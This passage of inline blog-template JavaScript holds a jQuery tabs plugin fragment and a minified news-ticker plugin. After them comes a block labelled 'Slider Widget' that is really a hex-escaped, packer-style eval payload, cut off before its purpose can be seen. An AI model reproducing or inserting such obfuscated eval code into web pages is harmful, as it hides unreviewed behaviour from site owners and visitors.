false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\